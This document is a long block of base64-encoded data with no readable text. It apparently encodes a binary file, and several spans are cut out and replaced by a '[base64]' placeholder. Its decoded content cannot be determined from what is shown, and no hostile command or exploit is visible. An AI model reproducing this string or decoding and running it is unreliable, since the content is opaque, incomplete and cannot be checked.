KeYs0Q6Ahf/5c5VIMNAnTdEnbdB9QIQwECIxwwCGk6qcGRAnUhAc/M+ECAHYC5rr8ioXaJA0PdAJ4ICFkFBQmIBFLbE6iFDX8olRkNCUPKPpg6+sc4wqiNA6OMlFmFNTPVUS64uMgNADpc60QNVTJcTRSgpi483pc8RGHC0GkjRbtY5JLTEoa7wR+dU5Dcay66J/INYSO4F9QQQ5kFAr5ZIozSEUxYECgNEDrYJ/CNUGRQtlRdCsJLas/FZYldB9uID8wNOhSAKpMh7kWb1ouE9B7SqM48GoINZsYdUS2wK1iFA5aAR/tThS4dZsNSOyIJykIJXmk9BUWKOuINFyjdgSM5tBIYL/CMUNUOBIiZXQhQBS0HgKRAuNrhjZvjmXD0ukk5S0CNIhfS2xVIDDzJLUcuVXOASFEmjZA5UDvisA7gDPGwWBX2GrMe1WkKRTbN1X3SBXxFSkqJgAMN1Yc7VT/bCE5CqK4TEeOIvXbZzXBNnBUJk9ZijQCG1UUDCECAUBUCDYEquCAnjWBh2Fp3iQf3DbA+0L3JSrqfEKe1JbEpMDqBgAMIDaiH2lCZiECE27jRDcBmWrBDK/D4sKF4OolZ1VDeFVnRi7UiFWOXjDbGlamYVVmuU15qTbA32CfUnAjOgD0t3XItMaiC2xzR0TENgC2q3d2a1d2pUBLiFXNs1KRXpT/8W90TpVS/4oM6GYgzVbswbYhjaIhnVwXq49EK/yiUTNkCfAXdpdxx3C3i2AhTflXh26Xdw1hAyRtDDYB+5lK+ULyMJBo0TbA+7tXg8zhPitX/u93y0InWFNX60BNxn4XwAOYAEW4DAAt7BLl8FRpJOVNKZ1sdBQJEUKSFvRjPjVF60JLX4bEbVTu4fxUrW4X9zoIq7TGi5CBPsNDbY6AewFWi7ZF2HV4K7rolnw3/8tYCGRjw8LV0OQSB4GATDoYSAuSBBgRTvNHSTQ06Ho02ganiaKs2184lfY2ugdCrGyV0RzAQWN1MJ01Eg9Qi1u1AmI1DBeUp5dUvaKioSNiv9Eg0P5y9ugsEyV9B4Vwy970j473r6+I8ALZtK04I4REWO0IuMuQqtARitpTbC+4dHQOCPIvdzH3VHIZeCxM7/MWgk/htn0W2P9878x4aISEGN+i9kUy2M/5txLvrtExGBeE+Q+huFVfkNLltZShjJbGQKIuuWVyGX0sFm5I6r6QIRIqIVIAGb8EKIjPoo1kyb8/IeJm+KiCJpQYaDowWIvbtR1vGZX+WIFBWMu+uIxNiNES4EHITk4JDlG1onNnJqsS0SW0DpE1BoRCVp4lmMRsclSZufcA7sXTjFO7mcX1g0zTjBiK5XyRYpdjeAWo17BgVxyJmFXthUN1JqM3eT/Fv46mM2WNfbkS2bnRVxlL6UQOPRkhAFldiZpkQ5pKMtKiGqMcA3jDPzkDJQPUJBpz6mPLpAPYUaEWsCPO6WZTWFe500GKf6HZJCzZHDmhNguPMOz6r1iDnhqLL7iplVQcm7oI/xmtjqjK5Y0RMtqqOHVNB6bR1yjj4Ib+/JC/NIrOEyLNiyYZ6nnr9OcPz6skuZozkUPWBZkEfZoRHpcaa6spGDaFiOVwTnZIVjoTGbnxrM4FQJljXbouIOarGSrkK5rqAGFmLXZbv5mNwXpmv3sxiNpjrZZUJY7ixuCKwlXiOJlz+nlmY6P+sjpYQ7m++hpnw6KJFim0msDJlaI/[base64]/d2lQfPLP/3nmv28uCOBSQGcgp0MVmmLZyEfnM1tm/+BulbQjRKnuAQm/AxzmYxT6C7fUALN3OoaVxFX/AzJ3T6NnNEryAJH/MwmuzJfnDfRTadIHGIoo8THwJgTqALQIQuwA/86AIhulMkgBRIEYofoAFrpASggME2yACj+HGkjuaooKIGMfKmFnJf53PmVmNhh3InF+fr1mpGLujuTuexXqOnwPKSlReH5fKRtfY3ik1AT6AfzQhyJkSLk2xt501wn/A7ue9FFoorbnKEVmDNtHMsWul+uxOWPhcGCi0zp5B8582FpvQw4k1vd6hwf/B8jz8x79xD1Pd7T/QQI+hHv2VEuxL/EE+IIQiNSAiV1B6Cigd1zeiCUvd4Uq8M/bjTPFDXVR8KGqAUGgCKDPiGb2CAb9CJNqAuHhfuHXeu6IU9QvWqnf8qeyV3ixPyRFVjYEc0oVf2cP6ZT1G+cVY+d3oQsUhnqVcIZ6ekRB6LwkEXLvRCh+16DxtzSO9caba4iJcklV5poG9cRE/46Sb3Aldgk7XldIbg7IqKJid3FpMk+AP3AS9wSfp7cxcdiGegrrgSBQ+tTXfEfr/cjEj4gWYgkqNeRXd4tB/wYk+gu9+AUKGNaP7a2eB4RAiVyvj4yoBbuG3xf0hBn47xBPmBb8gABlCIZmBmoZAuZ+Z5OxvHOuNB/26yuOtKVFvmdc0H2d/Ps+CXpKYQZ4pvcuZHdqHY7kes0LBG50rCeri4/px7iyY3/BclaHz/a12lXizift7k87FXe3JfZHHm8+02fOR3eIrP+xWTf03/+6Aw7kOsb/ePP10HCBf/XEQS+O/gwIEDBA4RWNDgv0gIEx6EOBGiwYIJBWJ04XBgwT0a/w3ZM4QkSZN7/q1kibBll39duow6WBNRk4NN8iCZ0hPJwSkThw6lROPbt38MEDIw989cMqJSp1KtevDkRKwHQ5zkGoJKiIFhN4R14dUFFbRDwlYkm2JgirRYU7jYUBfhSbtWqw4guuftgA0pNgQeHPjg34sHNf9yrBgRocSBEyITlWgwI0KHFilDPrjwJcahLlruRTgh4UiiQ/paXKx4Yl+iEyBGpvwZpGnFkVtbdiyVtOvGDQ0OaLhSZcmSMjfEJDqKZpcm0XWG+Sc0Z05LPueUpnHwR+nw4veCpfLvq9eTac2vVX+Sofm35g++dUwlxZAN/wyQO+iPCYAHMTEegQMitIyBy/yjgALLKEDUgwtOFOFBChK1DDb/YKPgMhZieOA/FiKUYYb/TEPiAdhMc+IB/6TY4jQHxIhQiwS6eJAdBx1gR4s79pjjREC2mABCOdqRQI5ISmUkQkQipMw/UA6VAJROHuSklVVJOZ4z/3QJZZdeDqX/n0xDdMGcmVoh1Nw/TYzi5kQ7IZHHPz/[base64]/2SLxg7roszH/nPkrk0eWa20Q+2srB3KUEkklEHvta2NyoijtFRhgjvR0/90exA6E22g3FX/kCnVdAiFsRPYltCZB7zrIgTvUN7xu/ZUzCiK3sAHUXEoegaFxZXWIcQ19xD3uWDEVKxI5U+oDks16oOlDsiKHIp7imAdcjjyD8YIUiwignJIbmHHUuGx6YUj75VhJ5t0ImuPvKYMrKwr6yh6aXhMggePS8ZcY+03K/nPJL1n+CzQyj55pDLPRmkkDJrAILTQ2LI9kQ8wEGWHJmDwUNXUUbN0UktmMjfVdM81gdNE1X0dRrv/oE3vRH0OhQsC9Tw/P0LzPfpVomh5df8/[base64]/QGIpJyLW1k4RCTQdBRCVw8qbzNeFr1LEE+hK5PoQkoQz/4M4/dNCANtBvbcxg1CVRwii2PGotjzJIoiL1j0gJbAiLoIoX5fAPf0zui64sYeH8IYcFGtD/laYAEIIYpIAVHsMRG3sQFB7kIRJWsEEdsgoFj8FDBXnxlSWEXR3w4AhscJCHCHHmF2fFupaVpkbHoBnNfHQzHyVAesrEEZLsMMVpVQtJyXzlUEpoChv0zI3YvGcJfRClNSpNnU/k4hZLCNAtxmEodeyWM6YWCayQK48rYdNEuoCINk2UKtX5hyIvepBGIkQH//iFUiq5r0OZpzzn0UqiEDW3rdhPIOmxSjue+KB2HOSLUgGQAjbxj1eaohOOCJUCHviPVDZIg8KknIMcUcITimgqUDCgGaCAIS9SBQ+zwsMxNkHNb+70m1ydChFd9zqERHN2sjvrJGqK1tmxFXTG/9qUMu3wrCOts4oJUBY5BpqFg2ShdzD4a7X4KUbpiceV+uTnGsFQQcXWFJ/[base64]/oA8Su0RT/MIUPBipiQnCxoBOpI/8d/wGKvBykoWmKSXMkGqeKji8nCLHxQTRqCUPs2E9I0MES/qGvf2QgtYN67bWoINu32Q8hYSkYbaF8KYpQxZmmwIM/mulM5fqDptQVEFCpW8EF6bSXDSqqdhUQTO4ydSrcfWYvy7sMOfxwGVg9xnoz1N73HiMLNUyZeb+5iQMQGkVgnUh6CXWMSczMDtk9J8/oWkHpVZFnCXhnYx3rAwszj0ocVsaAb7bGbCF2v8cAg9Li4INVs7rVPoiDZMGVvW8R5CP5aTFDTzLRmHBWJjXGiUarMq+J/II7GfjBNyiZFKJUA8lUmS1th5JJsKQUJZ5MVMIExsmpOPPDu+zvUBT/FyADlbBUQO3qMUpF32M0LpcKYoUj5OCgZewDlhebIFG4G+7yYqOCWr3zetWb1a3yMEXYiCYeGGsDG2YXWPjNIRTqMAlHSNwMk/hhTX+oCUfAYL4XL9kBzBlVGNRBwU6sIMcVrOAqhtoqX4QC0YhWrSh5WhMl/C+pR+3PYwRNHO/Epg3C1K1ZUzahIFET9yaCCDP9Y9dN9yywyWcVQzhyIvoyShsoQWTW/qPZTnGts6UCFlcouTxuo0pXqP3JuYVAf60hCnDjbsB/dOLbZmgH3vFOX8opTg54j3cJ2xHvdtSBCbDM6U49GEwyP9FBbEZQLeUtohFq7hOT0+FWTdjv/6wqqIIBr0MnWFiHFZoBiFC485i/uKkeumwiT72yAU2BDSDx/Kl4hqo434ruZ+7elVa8K/AUe2riEc9azTs+85Rhzwr2bCKI1SFX2ThgESfTBpU1aELFIY6qfWRNLy7JTNbkdJmEQeoV1agQLiqvR1IltcmeiFP+kY1/dEP+COmGN5As236VHT0k9f9XMAqjyIVvPUgHdMAKmUIH7FJWjRsT8NKDEI6WudJB1F25IR67BRODOEgJsUKDKFUFnVAyhcgxjchBJJO88Zu/ZYjnlQjvjVlX/QNWDdUmbIIN7N0nuM7DDcUB1AFV4Yg3hRwFHYQpQAHM6A5hlUYJEQmS5P/VQJWQDQ5UFG6RJjRJlQhWLY0ZDGDYkyAWOcDg0vhcBWmf9lXWEyFEl0SW04gJQWjSEESCi7GJrg1FTlxA+WHUP1xAjslAaA1bCxzEEiSB2hzEN2QAJSFENSxFNYBd2BlKCLgCbUFi/[base64]/BCgkRPfgWkU1nUwQBU4EpNL9gxAMxbD9wy1QAnjQAHggxDcc2UFUQzZUQzdkQzxYJEZeJEVupEWyzZNd0v5d0rYxGVvcTZPlY2nElAV1AOHsHe8hRCyxAgOtUAUy0E8hhLolXi4xiCeawrzNInn5GwohBBRkQQd1iBdhyAp6YsCl1wwN2Cbc0DDy2SY40T/koMMZUX4R4Qmu0KDBlVbtHXBZUHbhyM0ImFylpVquJY4cCQxkERggRBVkEV1iURhtCT/ZQZk1VhYiEIeJYpRoX8v1HqR9y0EZ3R1VBEGchHKQy0JlRT9yVj+WX7DdIbv8AyQE2T8MIkJkwD+sFlMg/4Q5YORGdoNEauREpubzQKIkzhYlzgczbFvWqMfb7YUc1JIZyAFx+V3eCd7ftQMpGog/ZGHjhNnhlVk7qJkx8VInzNsrGpMrlpDkTcQ7+VLmBRrn/eKsRJwPfVPAyeA3YQMUVSUyKmPr6chT4UGKQBH11BQ26FPB2UB25Y6LCJju3Ax+Gg86HUmlNVdd0iXxHR+V+EAoZlVN6SUUBg2HUZBRHsM7at+Dal+KyVEaoljUgEJt4Ba5LB2HwlhEhYEe/lF1IIIQyIBULMFonRZrMUCzNWJVuMLZ/QMkisBW/ANIPtmjEIVJOllpvJkFzZIDBSkCPUioeGIHKo4CXOAq6v8SE5wcu/[base64]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[base64]/6lkosJ4HaxVEYhIzObFYRSQ5ZCpEFPEwwy2/HPPMNd+c886hKwAUDhJC2QV88/2nC9QTIvCfQwtDAoMHH7SUhoTw0qtwTz0fDONXFQNxVY5DjnVjxBJqUfTQoQMFdHsLstf53aWfnv/66q3PlgNQmAFlT7UFC2usgiLRaYkLCh74nzkclWtvC/fq6+/rF+KmIMUVx7jEhB5LeWTFEpLsH7fC0wAXkr0CZI8D0UtI6NDWPPk9EIIRlGC2GLg97xUEX0PQgwb7tBa2/aMWegihQtoiFre5JSEYSAilFkaphv2jcBNM2fAQszEbfqhykUvV8FzUw4KIDoF4yp5g8sQ8IyoEFE6wVxKXqMQBBgx0SgQFE6coRSpe0YpZBB0Wt6jFKnYRjF8U4xUL4IQ8SfEfaAzYfrxIRjPay4ls/EcUw2hENYIujXhU4xPDOEco7gePEzSV9kpXOj11BVD8+SBbEnIBRlQiDIz/Wt8/zle3hVgqQglpQwb6wgDdPZAbIOKG/zL2IcWZaDKwOlGLXIGZFmVGdF+JJVc4cCsGJg+J8ljiEJW3nyEmZIjB3E8vkYhLY6ItmMAcIC9x+UNfRs+XCpHHHP8hzGL20prJDB0HsulLtFVTedL8yi292RJsIrCcvxSkTtA5TSHiaXvbm8wFNwgWr3RwLAKyRy0uoYdLuO2f/zCb2VryoITgglJ4qR2FMmChiAmSfqzioYr4FyLLSEYxkmNV41DGItIx46MFLGIsFwjEd570H/IYZjWXGU5lApOBMMVlOZGZJyC6lJg3/WURmTFElSozeUFUiDDRSVJwHnWnM1Vn/2HC+cug/[base64]/loqzqZIP4qqdY1OZP3EbgEghKCFknmb6WzGUuCl1IctvQDE9NLMDHQ4yqLBOrU46sQ/fVr34kOhn0FgbAEYyBqUpgsRlz5rs9jC9/CVPjEC9vMgcuJDOyeuCWbBWRtbDHPyB8KK+EdSwnbAns5hC7hBQ3w3dpSXKbkaHA/dh6Pt5djC3mWjAT5sat/UrKgnBmzZWOGeTVoFbp6T0FC6xACQnDoiacwklOiq0IU2he8pIQBCQXhv/IUEOf6+bwQicLmSMBUaBRjAhC4x+YLgimNQ2NIijE0tXzBnRUMU75aDohxRCJoxdiSPLeE5EapAJuiSIKf2KQERFuXSKBC9z/R6kwfUmIS3EhVDvBfJnVgxHzYFThDWuU+nKhLswKkn3q3YmtZ9CodLVbQgz7xrorPdwMdhOi4FqIAlHobkncCtaECjPokplia+0wFeh/bPIvXgYxty2HasL4WyHo+LG0wUzwr3w6vzOkNb/j5BUiI1gyCZ71ZpZcqFt/JQyCgd1C5pCEJCA0U2019j8q9I2/7Xt6ZtZDLHccJ29Ae3rkWIHBiULzbJEZ4AzX+fS83WKHhxurs+0KBwtybj0svECuK0gTKAwXYGNyLmtdq16Qe6GGFgRUfGtGOCL44jPz4x/kCLDYk92HnU9w4QfOILi7ooeKv03Ca1kLEghaEIMS//fjCCtIJi1EgwxQAtkODUeoFM11hvf87IlX/OLle6/NwPrtR4YwohJiNvN9ZX3C9rjHManlSn2lGVwefNYZX3rTn57hcy4ykV+sB7G0ZbeuuwCf696S4SqkuCjQO6aOW/WEjErniEf98Ikf4Ns+usgFefudWxf7XOe68m7ptULgbdAV2nvkV2/JxMKR3GuICvxq+D74v999rD+QGMwQfvHZ337qzRDAWQWFHpIICnvQ2nV62G2BTmi2Jvia+qrsyoTNwuzN3ggjHMhPAa9B/EQlIRLwGuKnetRP/dzPAi9QerytApHIHuwPFO5hn9QtIfavLUTg+ZTurAZGheag4/+KC8toZ97uYuQWIgO6rwa9j/zU4B++bwcV8B8SUNEKA/E2UCEoUPiMkAhbDAOXkAmRZD+yihjmr9yisAM78B7q7x/UjfkuIa9kb/YEajAehLgQxi5uYGGM7QAr5EK47hogcAHJz0K+7/u+wQ2RC8fWbzDSTw+REA+b0A//kCh6LpaIgQOokAOq0APTyB72KQsl7x/ySif+j+50AtiqTPNwoS56r+9eCOvk0Ad5sCXU4BvkMPQyRALtqw/zSwPTL2OMEBBfERa/LWP2IwqJwdsuy52+6RJEgRF4URR2UekWomAqzO4KwsqKcWEQKtBqx+86sQfd0BPlMA6n0QdJzvD/NKcCKbAVUSkWu9EPbRFP7IEZxHHJqDAK/6EDFSLydALdJEwnau9RFoQocEEG6Q3rZhD8miEa4dAB+5EBPfEHv8EUUS5OknAbU9EbE/IP88QrbHH+7u8cFcL19EAEdtEdOWQFcS/v7uLjFuYrpNFU4qcfLUcDizBjuFEhU5IJaRGYiIH+ZnF76O8l7YnJJjJOIMVRDGrz8kYntM9ygK9CrvFyXAQhVdIoLXAVN9Al4+z4ZKsrIoD5kATY5NFB8u4HdE8n/M7v9pErqXFUGkoUF0Ioj5IsyxJJljLcTlIJ9cT1wmcsgpEwcHJBrK8gaGAONLF2vC9ORuUUFY0gzRIw/wNzIfSAFVfxeHALyYYgr0TgAiARIw8GLvSOBhsmLHcwTkxu6/pSMDdzM23RwJbSK0Tg4QBoqyJgCPYvz+RDfXQCBVroH25gIWaQ5ApCMzlj8DCEM3MzN4+PyHru4UTg6MpNOE+TM5pgCdaHygSDHntyNvkS+AZDM/[base64]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[base64]/yiwdjWSffbpN85+IglI0Ln/[base64]/VRrBBd1S+I9gAhOkqcEHf0rQh5PBuFlnLzbMYoxucqUa4yE5znTkF9EZUgQKhCNdaiQD2RpR52gjXXTH/hOTrsnCrO1x3NL4j/+Z+nghwN0R5ETlTjuE6YUwGJzjr+QFJRQOEzUVKTl957arJ7tnGa9u8+Yufy43A/5jzJ5lw+WKQg3S9Q9ejPwDN6R1i2ApQRHefdjdGPht0Yc/iErJqRR11jBnnKlBiQFGRFXGFxVTxIXY3CgqStJV53zHNJIRTyHaqIQCrkEz1pGLZXNRSLKEoSslDaQSXpiZQMb0D6CsQx//EABOQrgOoQQtgrrywjq0IQI+kG4HaZtHBEZ4DgHkZB3rCBPvXpY2nUlFSTbLSFYMWMBrLONuFfTd8ewjn39srT5+AhRbrnYW+1Qvi2ap3hYncrayucIYIrAX97r3j0lBqiLVMd//RCqBhAwlZm+iEZxmHnYqiOFPIQaIyv8sgoCJFFAgBWQIESc